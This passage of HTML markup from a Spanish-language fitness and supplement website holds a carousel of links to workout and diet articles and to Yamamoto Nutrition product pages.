					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-leanbeefpatty-musculoso-1.jpg" alt="✅ Rutina y dieta de Leanbeefpatty" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Leanbeefpatty</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/secundarios/nutavant-plus-efectos-secundarios/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/H4qgqn-zY_k/0.jpg" alt="Descubre los inesperados efectos secundarios de Nutavant Plus | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre los inesperados efectos secundarios de Nutavant Plus | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/blog/2017/el-msculo-del-mes-elevador-escapula-part-1-e42da-n/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.squarespace-cdn.com/content/v1/58c8303b1b10e32dd8ee241c/1509014909751-MMYZNM9Q53UPJL6CYV5B/elevador+de+la+esc%C3%A1pula.png?format=500w" alt="El Músculo del Mes | Elevador de la escápula: anatomía y mecánica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Músculo del Mes | Elevador de la escápula: anatomía y mecánica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-de-daria-pluzhnikova/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-de-daria-pluzhnikova-musculoso-1.jpg" alt="✅ Rutina de Daria Pluzhnikova" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina de Daria Pluzhnikova</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/estetica-y-antienvejemiento" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Estética y antienvejemiento - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/sistema-inmune" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Sistema inmune - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="118" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/alimentos/barras" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Barras - Alimentos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-daddy-aioli/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-daddy-aioli-musculoso-1.jpg" alt="✅ Rutina y dieta de Daddy Aioli" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Daddy Aioli</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-keone-pearson/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-keone-pearson-musculoso-1.jpg" alt="✅ Rutina y dieta de Keone Pearson" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Keone Pearson</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-fosfatidilserina-60-capsulas-p00056649" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Fosfatidilserina 60 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-vitamina-k2-d3-new-formula-60-comprimidos-iaf00119507" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Vitamina K2 + D3 New Formula 60 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-ultra-b-complex-60-capsulas-iaf00069123" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Ultra B-COMPLEX 60 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="105" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-sayanfuel-stim-300-gramos-p00057753" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION SayanFUEL STIM 300 grams</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="115" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-iso-fuji-volactiver-2000-gramos-p00031025" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Iso-FUJI Volactive® 2000 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-de-lea-kesler/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-de-lea-kesler-musculoso-1.jpg" alt="✅ Rutina de Lea Kesler" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina de Lea Kesler</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-diuricell-1000-ml-p00040886" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Diuricell 1000 ml</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-astaxantina-astaziner-30-capsulas-iaf00116502" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Astaxantina AstaZine® 30 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="85" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-fish-oil-molecular-distillation-200-capsulas-blandas-iaf00086089" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Fish OIL Molecular distillation 200 cápsulas blanda</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="89" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-essential-amino-600-comprimidos-iaf00122867" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Essential AMINO 600 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="100" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-iso-fuji-volactiver-700-gramos-p00032643" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Iso-FUJI Volactive® 700 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="109" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-diuricell-stick-20-barritas-de-4-gramos-p00059397" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="121" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/nutricion-deportiva/carbohidratos" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Carbohidratos - Nutrición Deportiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="132" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-collagene-idrolizzato-verisolr-30-sobres-de-5-g-p00057574" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Collagene Idrolizzato Verisol® 30 sobres de 5 g</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2020-el-ano-en-que-se-inventaron-las-flexiones-por-primera-vez/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">2020: el año en que se inventaron las flexiones por primera vez - Todo Sobre El Fitness</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-lipoic-cr-100-capsulas-iaf00088980" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Lipoic-CR 100 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-carnitine-1000-90-comprimidos-iaf00078026" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Carnitine 1000 90 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="81" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/minerales" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Minerales - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="103" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-performancepro-bar-1-barra-de-60-gramos-p00057860" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION PerformancePRO Bar 1 barra de 60 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="104" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/nutricion-deportiva/mrp" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">MRP - Nutrición Deportiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="106" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-hydro-razan-optipepr-2000-gramos-p00039530" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Hydro RAZAN Optipep® 2000 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="116" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/nutricion-deportiva/intra-workout" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Intra-workout - Nutrición Deportiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="124" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-ai-burn-120-capsulas-iaf00099689" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Ai-BURN 120 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="127" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-sali-minerali-30-sobres-de-5-g-p00055809" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Sali Minerali 30 sobres de 5 g</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="130" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-vitamina-e-60-comprimidos-iaf00111787" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Vitamina E 60 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="133" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-pino-marittimo-pycnogenolr-30-capsulas-iaf00100235" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Pino marittimo Pycnogenol® 30 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="135" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-performancepro-bar-20-barritas-de-60-gramos-p00057861" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION PerformancePRO Bar 20 barritas de 60 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="137" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/nutricion-deportiva/tonicos" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tónicos - Nutrición Deportiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="139" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-agelin-bodybalancer-20-bolsitas-de-15-3-gramos-p00047061" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Agelin Bodybalance® 20 bolsitas de 15,3 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="142" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-energan-700-grams-p00057761" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Energan 700 grams</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="148" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-multi-vitamin-60-comprimidos-iaf00120442" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Multi VITAMIN 60 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="156" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/articulaciones-y-huesos" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Articulaciones y Huesos - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="157" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-mediart-30-bolsitas-de-11-gramos-p00054655" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Mediart 30 bolsitas de 11 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="169" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-vitamina-c-masticabile-purewayr-60-comprimidos-iaf00119665" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Vitamina C Masticabile PureWay® 60 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/alimentos/alimentos-prohibidos-del-budismo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/b0L5lMeP6us/0.jpg" alt="Tabúes alimentarios en el budismo: descubre los alimentos prohibidos | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tabúes alimentarios en el budismo: descubre los alimentos prohibidos | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-bcaa-8-1-1-200-comprimidos-iaf00082193" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Bcaa 8:1:1 200 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/fosfatidilserina-un-fosfolipido-de-apoyo-al-sistema-nervioso-central-a1974" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Fosfatidilserina: un fosfolípido de apoyo al Sistema Nervioso Central</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="73" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/nutricion-deportiva/neil-hill-approved" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Neil Hill approved - Nutrición Deportiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="82" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/entrenamiento-de-cross-training-para-empezar-reglas-y-principios-a1746" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Entrenamiento de Cross training para empezar. Reglas y principios.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="86" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-ai-burn-hardcore-90-capsulas-iaf00089319" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Ai-BURN HARDCORE 90 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="88" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-iso-fuji-100-natural-volactiver-2000-gramos-iaf00080659" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/61DR99tamOL._AC_SX679_.jpg" alt="Yamamoto Nutrition Iso Fuji 100% Natural Volactiver® 2000 " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Yamamoto Nutrition Iso Fuji 100% Natural Volactiver® 2000 </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="90" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-ultra-whey-wpc-s-evo-2000-g-p00057025" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Ultra Whey WPC S EVO 2000 g</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="95" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-insulomin-r-60-comprimidos-iaf00096877" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Insulomin-R 60 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="113" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-sayanfocus-no-stim-300-gramos-p00057754" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION SayanFOCUS - NO STIM 300 grams</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="119" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/pro-pack" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Pro Pack: Iso-FUJI + CreatinePRO + GlycoBol + Shaker</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="120" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-acido-ialuronico-pure-skin-beauty-60-comprimidos-iaf00120981" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Acido Ialuronico Pure Skin Beauty 60 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="122" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/memoria" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Memoria - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="154" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/cabello" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cabello - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-carlos-belcast/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-carlos-belcast-musculoso-1.jpg" alt="✅ Rutina y dieta de Carlos Belcast" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Carlos Belcast</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mejor/mejor-kefir-del-mercado/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/noyPZvmBx1s/0.jpg" alt="Descubre el mejor kéfir del mercado y mejora tu salud en minutos | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre el mejor kéfir del mercado y mejora tu salud en minutos | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/egolifter-gymbro-burpees-que-significa-todos-esos-nombres-en-el-gimnasio-diccionario-fitness/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/egolifter-gymbro-burpees-que-significa-todos-esos-nombres-en-el-gimnasio-diccionario-fitness-musculoso-1.jpg" alt="✅ Egolifter, gymbro, burpees... ¿Qué significa todos esos nombres en el gimnasio? Diccionario fitness" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Egolifter, gymbro, burpees... ¿Qué significa todos esos nombres en el gimnasio? Diccionario fitness</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/7-tablas-de-ejercicios-para-los-gluteos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://staticwebsitesmicroblog.blob.core.windows.net/images/imagessiavuestrasaludcom/7-tablas-de-ejercicios-para-los-gluteos-0.jpg" alt="7 Tablas de Ejercicios Para Los Glúteos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">7 Tablas de Ejercicios Para Los Glúteos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-brock-lesnar/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-brock-lesnar-musculoso-1.jpg" alt="✅ Rutina y dieta de Brock Lesnar -" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Brock Lesnar -</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-andrea-presti/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-andrea-presti-musculoso-1.jpg" alt="✅ Rutina y dieta de Andrea Presti" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Andrea Presti</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ejercicio/hago-ejercicio-y-me-aprietan-los-pantalones/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/osJVi7o9fD4/0.jpg" alt="Qué hacer cuando el ejercicio te aprieta los pantalones: consejos para ajustar tu ropa deportiva | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Qué hacer cuando el ejercicio te aprieta los pantalones: consejos para ajustar tu ropa deportiva | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-hydro-razan-optipepr-700-gramos-p00039531" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Hydro RAZAN Optipep® 700 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="69" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/magnesio/treonato-de-magnesio-contraindicaciones/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/uNlIUMhMrx4/0.jpg" alt="¡Cuidado! Contraindicaciones del Treonato de Magnesio. | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Cuidado! Contraindicaciones del Treonato de Magnesio. | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="76" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-glutamine-powder-600-gramos-iaf00068182" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Glutamine POWDER 600 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="77" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantas-barras-de-proteina-al-dia-para-bajar-de-peso/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imageswfitzone/cuantas-barras-de-proteina-al-dia-para-bajar-de-peso-1.jpg" alt="¿Cuántas barras de proteína al día para bajar de peso?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuántas barras de proteína al día para bajar de peso?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="84" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-acetyl-l-carnitine-1000-mg-120-capsulas-iaf00120878" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Acetyl L-Carnitine 1000 mg 120 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="96" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-super-greens-200-gramos-p00042772" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Super GREENS 200 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="97" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-enzymasic-30-capsulas-iaf00096684" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Enzymasic 30 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="98" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/nutricion-deportiva/proteinas/proteinas-vegetales" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Proteínas Vegetales - Proteínas - Nutrición Deportiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="107" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-magnesium-citrate-90-comprimidos-iaf00084862" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Magnesium CITRATE 90 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="108" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/category/featured" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">featured Yamamotonutrition ES</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="110" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-glutamine-powder-300-gramos-iaf00116724" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Glutamine Powder 300 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="112" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-hmb-1000-90-comprimidos-iaf00078474" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION HMB 1000 90 comprimidos</h2>
